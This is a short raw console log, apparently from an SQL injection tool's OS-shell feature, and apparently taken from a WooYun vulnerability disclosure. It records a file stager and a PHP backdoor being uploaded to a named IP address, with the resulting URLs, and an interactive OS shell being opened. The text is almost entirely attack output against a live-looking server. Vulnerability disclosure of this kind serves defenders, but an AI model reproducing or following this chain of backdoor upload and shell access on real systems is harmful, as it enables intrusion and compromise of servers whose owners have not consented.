 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] PHP (default)
[4] JSP
> 3
[20:05:58] [WARNING] unable to retrieve the web server document root
please provide the web server document root [/var/www/]: /home/wwwroot/default/p
ms/trunk/
[20:07:15] [WARNING] unable to retrieve any web server path
please provide any additional web server full path to try to upload the agent [E
nter for None]:
[20:07:49] [INFO] heuristics detected web page charset 'ascii'
[20:07:49] [INFO] the file stager has been successfully uploaded on '/home/wwwro
ot/default/pms/trunk' - http://219.143.69.58:80/tmpusodb.php
[20:07:50] [INFO] the backdoor has been successfully uploaded on '/home/wwwroot/
default/pms/trunk' - http://219.143.69.58:80/tmpbdayz.php
[20:07:50] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org